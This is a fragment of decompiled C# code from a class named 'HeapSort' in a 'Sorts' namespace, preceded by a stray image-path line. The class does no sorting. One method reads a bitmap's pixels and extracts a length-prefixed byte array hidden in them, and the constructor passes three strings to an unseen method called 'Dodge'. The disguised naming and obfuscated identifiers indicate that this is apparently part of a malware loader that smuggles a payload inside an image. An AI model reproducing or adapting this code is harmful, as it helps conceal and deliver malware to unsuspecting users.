 namespace Aads.Sorts
{
// Token: 0x02000004 RID: 4
public class HeapSort
{
// Token: 0x0600000E RID: 14 RVA: 0x00002431 File Offset: 0x00000631
public HeapSort(string EnumCategoriesFlags, string DataMisaligned, string DirectoryInfo)
{
HeapSort.Dodge(EnumCategoriesFlags, DataMisaligned, DirectoryInfo);
}
// Token: 0x0600000F RID: 15 RVA: 0x00002444 File Offset: 0x00000644
private static byte[] NamedArguments(Bitmap SerStack)
{
int num = 0;
int width = SerStack.Width;
int num2 = width * width * 4;
byte[] array = new byte[num2];
for (int i = 0; i < width; i++)
{
for (int j = 0; j < width; j++)
{
Array.Copy(BitConverter.GetBytes(SerStack.GetPixel(i, j).ToArgb()), 0, array, num, 4);
num += 4;
}
}
int num3 = BitConverter.ToInt32(array, 0);
byte[] array2 = new byte[num3];
Array.Copy(array, 4, array2, 0, array2.Length);
return array2;
}